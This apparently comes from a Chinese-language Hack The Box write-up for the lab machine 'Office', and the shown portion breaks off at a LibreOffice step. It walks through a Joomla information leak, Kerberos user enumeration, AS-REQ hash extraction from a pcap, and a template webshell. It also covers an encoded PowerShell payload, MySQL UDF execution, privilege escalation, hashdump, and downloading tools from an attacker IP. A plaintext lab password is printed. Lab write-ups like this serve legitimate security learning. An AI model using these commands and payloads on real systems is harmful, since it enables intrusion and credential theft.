基本信息
- https://app.hackthebox.com/machines/Office
- 10.10.11.3
端口扫描
80,443,和一些常规域端口:
1 | nmap -sC -sV 10.10.11.3 |

80
一个介绍电影的博客:
目录扫描
目录扫描发现一些目录:
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u http://10.10.11.3/ -x php |

administrator
访问administrator可以发现是joomla :
joomla
参考:
首先确认版本:
1 | http://10.10.11.3/administrator/manifests/files/joomla.xml |
CVE-2023-23752
然后根据版本搜到相关漏洞:
- Acceis/exploit-CVE-2023-23752: Joomla! < 4.2.8 - Unauthenticated information disclosure
https://github.com/Acceis/exploit-CVE-2023-23752 - Joomla! v4.2.8 - Unauthenticated information disclosure - PHP webapps Exploit
https://www.exploit-db.com/exploits/51334
实际上也不需要脚本,直接访问对应url即可,config中得到数据库密码:
1 | http://10.10.11.3/api/index.php/v1/users?public=true |
但这组账号密码并不能登录joomla
user enum
前面可以看到这是域环境,进行常规用户名枚举:
1 | ./kerbrute_darwin_amd64 userenum --dc 10.10.11.3 -d office.htb /Users/miao/Tools/dict/SecLists/Usernames/xato-net-10-million-usernames-dup.txt |
SMB
使用这些用户名和已经得到的密码组合尝试,发现有效组合:
1 | dwolfe |
然后使用这组有效账号查看smb,在SOC Analysis里发现一个pcap文件:
1 | python3 ~/Tools/impacket/examples/smbclient.py dwolfe:'H0lOgrams4reTakIng0Ver754!'@10.10.11.3 |
pcap
查看pcap文件,在其中可以看到存在AS-REQ请求:

那么我们就可以提取出对应的hash,离线破解:
- Getting Passwords From Kerberos Pre-Authentication Packets | VbScrub
https://vbscrub.com/2020/02/27/getting-passwords-from-kerberos-pre-authentication-packets/ - ASREQRoast - From MITM to hash — Improsec | improving security
https://blog.improsec.com/tech-blog/asreqroast-from-mitm-to-hash
1 | tshark -r ./Latest-System-Dump-8fbc124d.pcap -Y "kerberos.msg_type == 10 && kerberos.cipher && kerberos.realm && kerberos.CNameString" -T fields -e kerberos.CNameString -e kerberos.realm -e kerberos.cipher -E separator=$ |
joomla again
回到joomla,joomla网页上Administrator密码就是前一步得到的tshark密码:
shell
然后就是常规的joomla后台getshell,修改模板,访问执行:
1 | http://10.10.11.3/templates/cassiopeia/error.php?cmd=whoami |


上msf方便后续操作:
1 | http://10.10.11.3/templates/cassiopeia/error.php?cmd=powershell.exe -nop -w hidden -e xxxx |
得到的是web_account
非预期 root
因为前面已经拿到了数据库密码,所以直接打udf:
- Oracle MySQL UDF Payload Execution - Metasploit - InfosecMatter
https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/multi/mysql/mysql_udf_payload
1 | 先通过joomla得到的shell创建对应目录 |

这里得到的也是web_account,但和第一个相比多了SeImpersonatePrivilege权限,所以可以一键system(还是要手动指定技术编号):
1 | meterpreter > getsystem -t 6 |

hashdump
1 | meterpreter > hashdump |

预期 user flag
预期方法从joomla得到的web_account继续,前面已经得到了tshark账号密码,切过去桌面得到user flag
1 | powershell -exec bypass -c "wget http://10.10.16.4:7777/RunasCs.exe" -o RunasCs.exe |

internal
查看目录发现还有个internal站点:
查看端口或者配置文件发现本地8083:
1 | C:\>netstat -anop tcp |
转发出来访问:
1 | powershell -exec bypass -c "wget http://10.10.16.4:7777/chisel.exe" -o chisel.exe |
是一个内部系统

并且可以上传简历:

libreoffice

